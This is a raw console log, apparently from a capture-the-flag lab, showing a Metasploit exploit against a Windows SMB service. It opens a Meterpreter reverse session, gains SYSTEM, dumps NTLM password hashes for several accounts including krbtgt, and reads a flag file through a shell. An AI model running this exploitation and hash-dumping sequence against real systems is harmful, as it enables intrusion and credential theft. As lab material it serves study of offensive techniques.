 [*] Sending stage (201798 bytes) to 192.168.20.30
[*] Meterpreter session 1 opened (127.0.0.1: -> 192.168.20.30:4444) at 2025-05-12 22:47:07 +0800
[+] 192.168.20.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.20.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.20.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a19d1fa47aca80a46c6ba0cb71e98940:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5bc02b7670084dd30471730cc0a1672c:::
cyberweb:1105:aad3b435b51404eeaad3b435b51404ee:c9b94fd24d96e26f4a4b49bc454d90b7:::
WIN-7NRTJO59O7N$:1000:aad3b435b51404eeaad3b435b51404ee:a628bbd2db3d4b007aa61340306e36cc:::
CYBERWEB$:1103:aad3b435b51404eeaad3b435b51404ee:4f1aa567529986bcb7fb5241a211da03:::
meterpreter > shell
Process 988 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>type C:\flag.txt
type C:\flag.txt
go-flag{uhzy7lknuXsJtB3Z}
C:\Windows\system32>exit